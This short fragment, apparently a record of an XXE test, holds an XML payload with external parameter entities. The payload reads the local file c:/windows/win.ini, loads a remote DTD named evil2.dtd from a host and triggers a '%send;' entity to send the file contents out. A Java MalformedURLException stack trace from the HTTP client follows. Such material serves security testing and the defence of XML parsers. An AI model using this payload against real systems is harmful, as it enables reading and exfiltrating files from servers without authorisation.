 <!DOCTYPE root [
<!ENTITY % file SYSTEM "file:///c:/windows/win.ini">
<!ENTITY % dtd SYSTEM "http://127.0.0.1/evil2.dtd">
%dtd;
%send;
]>
<root></root>
java.net.MalformedURLException: Illegal character in URL
at sun.net.www.http.HttpClient.getURLFile(HttpClient.java:597)
at sun.net.www.protocol.http.HttpURLConnection.getRequestURI(HttpURLConnection.java:2526)
at sun.net.www.protocol.http.HttpURLConnection.writeRequests(HttpURLConnection.java:548)
at sun.net.www.protocol.http.HttpURLConnection.getInputStream0(HttpURLConnection.java:1534)